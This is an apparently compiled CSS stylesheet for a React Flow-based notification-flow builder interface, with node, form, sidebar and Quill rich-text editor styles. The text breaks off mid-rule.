.react-flow__edge-path{stroke:var(--xy-edge-stroke-selected,var(--xy-edge-stroke-selected-default))}.react-flow__edge-textwrapper{pointer-events:all}.react-flow__edge .react-flow__edge-text{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__connection{pointer-events:none}.react-flow__connection .animated{stroke-dasharray:5;animation:dashdraw .5s linear infinite}svg.react-flow__connectionline{overflow:visible;position:absolute;z-index:1001}.react-flow__nodes{pointer-events:none;transform-origin:0 0}.react-flow__node{box-sizing:border-box;cursor:default;pointer-events:all;position:absolute;transform-origin:0 0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__node.selectable{cursor:pointer}.react-flow__node.draggable{cursor:grab;pointer-events:all}.react-flow__node.draggable.dragging{cursor:grabbing}.react-flow__nodesselection{pointer-events:none;transform-origin:left top;z-index:3}.react-flow__nodesselection-rect{cursor:grab;pointer-events:all;position:absolute}.react-flow__handle{background-color:var(--xy-handle-background-color,var(--xy-handle-background-color-default));border:1px solid var(--xy-handle-border-color,var(--xy-handle-border-color-default));border-radius:100%;height:6px;min-height:5px;min-width:5px;pointer-events:none;position:absolute;width:6px}.react-flow__handle.connectingfrom{pointer-events:all}.react-flow__handle.connectionindicator{cursor:crosshair;pointer-events:all}.react-flow__handle-bottom{bottom:0;left:50%;top:auto;transform:translate(-50%,50%)}.react-flow__handle-top{left:50%;top:0;transform:translate(-50%,-50%)}.react-flow__handle-left{left:0;top:50%;transform:translate(-50%,-50%)}.react-flow__handle-right{right:0;top:50%;transform:translate(50%,-50%)}.react-flow__edgeupdater{cursor:move;pointer-events:all}.react-flow__panel{margin:15px;position:absolute;z-index:5}.react-flow__panel.top{top:0}.react-flow__panel.bottom{bottom:0}.react-flow__panel.bottom.center,.react-flow__panel.top.center{left:50%;transform:translateX(-15px) translateX(-50%)}.react-flow__panel.left{left:0}.react-flow__panel.right{right:0}.react-flow__panel.left.center,.react-flow__panel.right.center{top:50%;transform:translateY(-15px) translateY(-50%)}.react-flow__attribution{background:var(--xy-attribution-background-color,var(--xy-attribution-background-color-default));font-size:10px;margin:0;padding:2px 3px}.react-flow__attribution a{color:#999;text-decoration:none}@keyframes dashdraw{0%{stroke-dashoffset:10}}.react-flow__edgelabel-renderer{pointer-events:none}.react-flow__edgelabel-renderer,.react-flow__viewport-portal{height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.react-flow__minimap{background:var(
    --xy-minimap-background-color-props,var(--xy-minimap-background-color,var(--xy-minimap-background-color-default))
  )}.react-flow__minimap-svg{display:block}.react-flow__minimap-mask{fill:var(
      --xy-minimap-mask-background-color-props,var(--xy-minimap-mask-background-color,var(--xy-minimap-mask-background-color-default))
    );stroke:var(
      --xy-minimap-mask-stroke-color-props,var(--xy-minimap-mask-stroke-color,var(--xy-minimap-mask-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-mask-stroke-width-props,var(--xy-minimap-mask-stroke-width,var(--xy-minimap-mask-stroke-width-default))
    )}.react-flow__minimap-node{fill:var(
      --xy-minimap-node-background-color-props,var(--xy-minimap-node-background-color,var(--xy-minimap-node-background-color-default))
    );stroke:var(
      --xy-minimap-node-stroke-color-props,var(--xy-minimap-node-stroke-color,var(--xy-minimap-node-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-node-stroke-width-props,var(--xy-minimap-node-stroke-width,var(--xy-minimap-node-stroke-width-default))
    )}.react-flow__background-pattern.dots{fill:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-dots-color-default))
    )}.react-flow__background-pattern.lines{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-lines-color-default))
    )}.react-flow__background-pattern.cross{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-cross-color-default))
    )}.react-flow__controls{box-shadow:var(--xy-controls-box-shadow,var(--xy-controls-box-shadow-default));display:flex;flex-direction:column}.react-flow__controls.horizontal{flex-direction:row}.react-flow__controls-button{align-items:center;background:var(--xy-controls-button-background-color,var(--xy-controls-button-background-color-default));border:none;border-bottom:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      );color:var(
      --xy-controls-button-color-props,var(--xy-controls-button-color,var(--xy-controls-button-color-default))
    );cursor:pointer;display:flex;height:26px;justify-content:center;padding:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:26px}.react-flow__controls-button svg{fill:currentColor;max-height:12px;max-width:12px;width:100%}.react-flow__edge.updating .react-flow__edge-path{stroke:#777}.react-flow__edge-text{font-size:10px}.react-flow__node.selectable:focus,.react-flow__node.selectable:focus-visible{outline:none}.react-flow__node-default,.react-flow__node-group,.react-flow__node-input,.react-flow__node-output{background-color:var(--xy-node-background-color,var(--xy-node-background-color-default));border:var(--xy-node-border,var(--xy-node-border-default));border-radius:var(--xy-node-border-radius,var(--xy-node-border-radius-default));color:var(--xy-node-color,var(--xy-node-color-default));font-size:12px;padding:10px;text-align:center;width:150px}.react-flow__node-default.selectable:hover,.react-flow__node-group.selectable:hover,.react-flow__node-input.selectable:hover,.react-flow__node-output.selectable:hover{box-shadow:var(--xy-node-boxshadow-hover,var(--xy-node-boxshadow-hover-default))}.react-flow__node-default.selectable.selected,.react-flow__node-default.selectable:focus,.react-flow__node-default.selectable:focus-visible,.react-flow__node-group.selectable.selected,.react-flow__node-group.selectable:focus,.react-flow__node-group.selectable:focus-visible,.react-flow__node-input.selectable.selected,.react-flow__node-input.selectable:focus,.react-flow__node-input.selectable:focus-visible,.react-flow__node-output.selectable.selected,.react-flow__node-output.selectable:focus,.react-flow__node-output.selectable:focus-visible{box-shadow:var(--xy-node-boxshadow-selected,var(--xy-node-boxshadow-selected-default))}.react-flow__node-group{background-color:var(--xy-node-group-background-color,var(--xy-node-group-background-color-default))}.react-flow__nodesselection-rect,.react-flow__selection{background:var(--xy-selection-background-color,var(--xy-selection-background-color-default));border:var(--xy-selection-border,var(--xy-selection-border-default))}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible,.react-flow__selection:focus,.react-flow__selection:focus-visible{outline:none}.react-flow__controls-button:hover{background:var(
        --xy-controls-button-background-color-hover-props,var(--xy-controls-button-background-color-hover,var(--xy-controls-button-background-color-hover-default))
      );color:var(
        --xy-controls-button-color-hover-props,var(--xy-controls-button-color-hover,var(--xy-controls-button-color-hover-default))
      )}.react-flow__controls-button:disabled{pointer-events:none}.react-flow__controls-button:disabled svg{fill-opacity:.4}.react-flow__controls-button:last-child{border-bottom:none}.react-flow__controls.horizontal .react-flow__controls-button{border-bottom:none;border-right:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      )}.react-flow__controls.horizontal .react-flow__controls-button:last-child{border-right:none}.react-flow__resize-control{position:absolute}.react-flow__resize-control.left,.react-flow__resize-control.right{cursor:ew-resize}.react-flow__resize-control.bottom,.react-flow__resize-control.top{cursor:ns-resize}.react-flow__resize-control.bottom.right,.react-flow__resize-control.top.left{cursor:nwse-resize}.react-flow__resize-control.bottom.left,.react-flow__resize-control.top.right{cursor:nesw-resize}.react-flow__resize-control.handle{background-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border:1px solid #fff;border-radius:1px;height:4px;transform:translate(-50%,-50%);width:4px}.react-flow__resize-control.handle.left{left:0;top:50%}.react-flow__resize-control.handle.right{left:100%;top:50%}.react-flow__resize-control.handle.top{left:50%;top:0}.react-flow__resize-control.handle.bottom{left:50%;top:100%}.react-flow__resize-control.handle.bottom.left,.react-flow__resize-control.handle.top.left{left:0}.react-flow__resize-control.handle.bottom.right,.react-flow__resize-control.handle.top.right{left:100%}.react-flow__resize-control.line{border-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border-style:solid;border-width:0}.react-flow__resize-control.line.left,.react-flow__resize-control.line.right{height:100%;top:0;transform:translate(-50%);width:1px}.react-flow__resize-control.line.left{border-left-width:1px;left:0}.react-flow__resize-control.line.right{border-right-width:1px;left:100%}.react-flow__resize-control.line.bottom,.react-flow__resize-control.line.top{height:1px;left:0;transform:translateY(-50%);width:100%}.react-flow__resize-control.line.top{border-top-width:1px;top:0}.react-flow__resize-control.line.bottom{border-bottom-width:1px;top:100%}.react-flow__edge-textbg{fill:var(--xy-edge-label-background-color,var(--xy-edge-label-background-color-default))}.react-flow__edge-text{fill:var(--xy-edge-label-color,var(--xy-edge-label-color-default))}.builder-page{display:flex;flex-direction:column;height:100vh}.builder-page__body{display:flex;flex:1;overflow:hidden}.builder-page__canvas{background-color:#f8fcfe;flex:1;height:100%;position:relative}.builder-page__canvas .react-flow__attribution{display:none}.top-navbar{background-color:#fff;border-bottom:1px solid #f0f0f0;flex-wrap:wrap;gap:12px;justify-content:space-between;padding:12px 24px;position:sticky;top:0;z-index:10}.top-navbar,.top-navbar__left{align-items:center;display:flex}.top-navbar__left{gap:10px}.top-navbar__left .flow-name-section{padding:0 16px}.top-navbar__left .flow-name-section .flow-name-display{align-items:center;display:flex;gap:8px}.top-navbar__left .flow-name-section .flow-name-display .flow-name{color:#1f2937;font-size:20px;line-height:28px;margin-right:4px}.top-navbar__left .flow-name-section .flow-name-edit-mode{align-items:center;display:flex;flex-wrap:wrap;gap:12px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-actions{display:flex;gap:8px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input{height:36px;width:300px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input{border-color:#d1d5db;border-radius:6px;font-size:16px;padding:4px 11px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input:focus,.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input:hover{box-shadow:0 0 0 2px rgba(24,144,255,.1)}.top-navbar__left .flow-name-section .flow-name-edit-mode .ant-btn{border-radius:6px;font-weight:500;height:36px;padding:4px 16px}.top-navbar__right{align-items:center;display:flex}.top-navbar__right .ant-btn{font-weight:500;height:40px;padding:12px 24px}.top-navbar__right .ant-btn .ant-btn-icon{align-items:center;display:flex}.top-navbar__right .ant-btn-variant-outlined{align-items:center;border-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.034);display:flex;gap:2px;justify-content:center;padding:12px!important}.react-flow{font-family:var(--ant-font-family),"Segoe UI","Roboto","Helvetica Neue","Arial"!important}.react-flow .flow-node{background:#fff;border-radius:8px;border-style:solid;border-width:1px;box-shadow:0 2px 4px rgba(0,0,0,.1);min-width:200px;padding:12px;position:relative;transition:all .2s ease}.react-flow .flow-node:hover{box-shadow:0 4px 8px rgba(0,0,0,.15);transform:translateY(-2px)}.react-flow .flow-node__content{align-items:flex-start;display:flex;gap:12px;max-width:220px;width:100%}.react-flow .flow-node__icon{align-items:center;background:#f5f5f5;border-radius:8px;display:flex;font-size:24px;height:36px;justify-content:center;min-width:36px;width:36px}.react-flow .flow-node__details{flex:1;overflow:hidden;width:100%}.react-flow .flow-node__title{color:#262626;font-size:16px;font-weight:600}.react-flow .flow-node__subtitle,.react-flow .flow-node__title{font-family:Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-flow .flow-node__subtitle{color:#666;font-size:14px;margin-top:4px}.react-flow .flow-node .node-delete-button{align-items:center;background-color:#f56565;border:none;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;padding:0;position:absolute;right:-10px;top:-10px;transition:all .2s ease;width:20px;z-index:10}.react-flow .flow-node .node-delete-button:hover{background-color:#e53e3e!important;transform:scale(1.1)}.react-flow .flow-node .node-delete-button:active{transform:scale(.95)}.react-flow .flow-node--trigger{border-color:#1890ff}.react-flow .flow-node--trigger .flow-node__icon{background-color:rgba(24,144,255,.1);color:#1890ff}.react-flow .flow-node--action{border-color:#52c41a}.react-flow .flow-node--action .flow-node__icon{background-color:rgba(82,196,26,.1);color:#52c41a}.react-flow .flow-node--condition{border-color:#faad14}.react-flow .flow-node--condition .flow-node__icon{background-color:rgba(250,173,20,.1);color:#faad14}.react-flow .flow-node--end{border-color:#00bcd4}.react-flow .flow-node--end .flow-node__icon{background-color:rgba(0,188,212,.1);color:#00bcd4}.notif-flow-edge-plus-button{align-items:center;background:"#FAFFFD";border:2px solid #22b855;border-radius:50%;box-shadow:"0 2px 4px rgba(0,0,0,0.2)";color:#22b855;cursor:pointer;display:flex;font-size:12px;height:26px;justify-content:center;width:26px}.delay-unit-select{width:100%}.notification-flow-email-body{display:flex;flex-direction:column;gap:16px}.notification-flow-email-body .notif-flow-rich-text-form-item{margin-bottom:0}.notification-flow-email-body .notif-flow-rich-text-form-item .ant-form-item-label{padding-bottom:8px}.notification-flow-email-body .notif-flow-rich-text-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-toolbar{border-top-left-radius:4px;border-top-right-radius:4px}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-container{border-bottom-left-radius:4px;border-bottom-right-radius:4px;min-height:320px}.notification-flow-email-body .email-variable-section{background-color:#f9f6f6;border-radius:4px;margin-top:58%;padding:12px}.notification-flow-email-body .email-variable-section .email-variable-header{margin-bottom:12px}.notification-flow-email-body .email-variable-section .email-variable-header p{border-bottom:1px solid #d9d9d9;color:#666;font-size:14px;font-weight:500;margin:0;padding-bottom:4px}.notification-flow-email-body .email-variable-section .dynamic-variables-container{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:8px}.notification-flow-email-body .email-variable-section .dynamic-variable-chip{background-color:#fff;border:1px solid #d9d9d9;border-radius:16px;color:#595959;font-size:12px;height:auto;line-height:1.5;margin-bottom:8px;padding:4px 12px;transition:all .3s}.notification-flow-email-body .email-variable-section .dynamic-variable-chip:hover{color:#1890ff}.notification-flow-customization-form-field .ant-form-item{margin-bottom:8px}.notification-flow-customization-form-field .ant-form-item .ant-form-item-label{padding-bottom:8px}.notification-flow-customization-form-field .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.notification-flow-customization-form-field .ant-form-item .ant-input,.notification-flow-customization-form-field .ant-form-item .ant-input-number,.notification-flow-customization-form-field .ant-form-item .ant-select{height:40px;width:100%}.notification-flow-customization-form-field .ant-form-item .ant-input .ant-select-selector,.notification-flow-customization-form-field .ant-form-item .ant-input-number .ant-select-selector,.notification-flow-customization-form-field .ant-form-item .ant-select .ant-select-selector{border-radius:4px;padding:4px 12px}.notification-flow-customization-form-field .ant-form-item .ant-input .ant-select-selector .ant-select-selection-item,.notification-flow-customization-form-field .ant-form-item .ant-input-number .ant-select-selector .ant-select-selection-item,.notification-flow-customization-form-field .ant-form-item .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.delay-action-form .delay-form-row{display:grid;gap:16px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.delay-action-form .delay-form-row{grid-template-columns:1fr}}.delay-action-form .delay-form-row .ant-form-item{margin-bottom:8px}.delay-action-form .delay-form-row .ant-form-item .ant-form-item-label{padding-bottom:8px}.delay-action-form .delay-form-row .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.delay-action-form .delay-form-row .ant-form-item .ant-input-number,.delay-action-form .delay-form-row .ant-form-item .ant-select{width:100%}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-select-selector,.delay-action-form .delay-form-row .ant-form-item .ant-select .ant-select-selector{border-radius:4px;height:40px;padding:4px 12px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-select-selector .ant-select-selection-item,.delay-action-form .delay-form-row .ant-form-item .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number{border-radius:4px;height:40px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-handler-wrap{background:#fafafa;border-radius:0 4px 4px 0;opacity:1}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-input-wrap{height:38px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-input-wrap input{height:100%;padding:4px 12px}.condition-form .condition-form-header{margin-bottom:24px}.condition-form .condition-form-header h3{font-size:18px;font-weight:500;margin:0}.condition-form .condition-form-row{display:flex;gap:16px;margin-bottom:16px}.condition-form .condition-form-row .ant-form-item{flex:1;margin-bottom:8px}.condition-form .condition-form-row .ant-form-item .ant-form-item-label{padding-bottom:8px}.condition-form .condition-form-row .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.condition-form .condition-end-date .ant-input,.condition-form .condition-end-date .ant-picker,.condition-form .condition-end-date .ant-select,.condition-form .condition-operator .ant-input,.condition-form .condition-operator .ant-picker,.condition-form .condition-operator .ant-select,.condition-form .condition-options .ant-input,.condition-form .condition-options .ant-picker,.condition-form .condition-options .ant-select,.condition-form .condition-start-date .ant-input,.condition-form .condition-start-date .ant-picker,.condition-form .condition-start-date .ant-select,.condition-form .condition-value .ant-input,.condition-form .condition-value .ant-picker,.condition-form .condition-value .ant-select{width:100%}.condition-form .condition-end-date .ant-input .ant-select-selector,.condition-form .condition-end-date .ant-picker .ant-select-selector,.condition-form .condition-end-date .ant-select .ant-select-selector,.condition-form .condition-operator .ant-input .ant-select-selector,.condition-form .condition-operator .ant-picker .ant-select-selector,.condition-form .condition-operator .ant-select .ant-select-selector,.condition-form .condition-options .ant-input .ant-select-selector,.condition-form .condition-options .ant-picker .ant-select-selector,.condition-form .condition-options .ant-select .ant-select-selector,.condition-form .condition-start-date .ant-input .ant-select-selector,.condition-form .condition-start-date .ant-picker .ant-select-selector,.condition-form .condition-start-date .ant-select .ant-select-selector,.condition-form .condition-value .ant-input .ant-select-selector,.condition-form .condition-value .ant-picker .ant-select-selector,.condition-form .condition-value .ant-select .ant-select-selector{border-radius:4px;height:40px;padding:4px 12px}.condition-form .condition-end-date .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-end-date .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-end-date .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.condition-form .condition-end-date .ant-input,.condition-form .condition-operator .ant-input,.condition-form .condition-options .ant-input,.condition-form .condition-start-date .ant-input,.condition-form .condition-value .ant-input{border-radius:4px;height:40px;padding:4px 12px}.condition-form .condition-end-date .ant-picker,.condition-form .condition-operator .ant-picker,.condition-form .condition-options .ant-picker,.condition-form .condition-start-date .ant-picker,.condition-form .condition-value .ant-picker{border-radius:4px;height:40px;width:100%}.condition-form .condition-end-date .ant-picker .ant-picker-input input,.condition-form .condition-operator .ant-picker .ant-picker-input input,.condition-form .condition-options .ant-picker .ant-picker-input input,.condition-form .condition-start-date .ant-picker .ant-picker-input input,.condition-form .condition-value .ant-picker .ant-picker-input input{height:38px}.node-sidebar .ant-drawer-body{max-height:calc(100vh - 108px);overflow-y:auto;padding:16px}.node-sidebar .node-sidebar__footer{display:flex;gap:8px;justify-content:flex-end}.node-sidebar.insert-mode .ant-drawer-body{padding-top:8px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content{padding:0}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-header{margin-bottom:12px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-header h4{color:#262626;font-size:14px;font-weight:500}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs{display:flex;margin-bottom:24px;width:100%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .ant-radio-group{width:100%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button{align-items:center;border:1px solid #e5e7eb;display:flex;font-size:14px;height:40px;justify-content:center;padding:8px 16px;position:relative;width:50%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button:first-child{border-radius:6px 0 0 6px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button:last-child{border-radius:0 6px 6px 0}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked{background:#fff;border-color:#23c55e;color:#000;z-index:1}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked:before{display:none}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked .check-icon{color:#23c55e;font-size:16px;margin-right:8px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button .ant-radio-button{display:none}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid{display:grid;gap:16px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid{grid-template-columns:1fr}}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid .node-option{background:#fff;border:1px solid #e5e7eb;border-radius:6px;color:#374151;cursor:pointer;font-size:14px;padding:12px 16px;transition:all .2s}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid .node-option:hover{background:#f9fdf7;border-color:#23c55e;transform:translateY(-1px)}@media (max-width:576px){.condition-form .condition-form-row{flex-direction:column;gap:0}.node-sidebar .ant-drawer-content-wrapper{width:100%!important}}.switch-icon--on .switch-background{fill:#1890ff}.ql-container{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:13px;height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li:before{pointer-events:none}.ql-clipboard{height:1px;left:-100000px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{word-wrap:break-word;box-sizing:border-box;height:100%;line-height:1.42;outline:none;overflow-y:auto;padding:12px 15px;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap}.ql-editor>*{cursor:text}.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6,.ql-editor ol,.ql-editor p,.ql-editor pre,.ql-editor ul{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;margin:0;padding:0}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li:before{content:"\2022"}.ql-editor ul[data-checked=false],.ql-editor ul[data-checked=true]{pointer-events:none}.ql-editor ul[data-checked=false]>li *,.ql-editor ul[data-checked=true]>li *{pointer-events:all}.ql-editor ul[data-checked=false]>li:before,.ql-editor ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li:before{content:"\2611"}.ql-editor ul[data-checked=false]>li:before{content:"\2610"}.ql-editor li:before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl):before{margin-left:-1.5em;margin-right:.3em;text-align:right}.ql-editor li.ql-direction-rtl:before{margin-left:.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-increment:list-0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li:before{content:counter(list-0,decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor 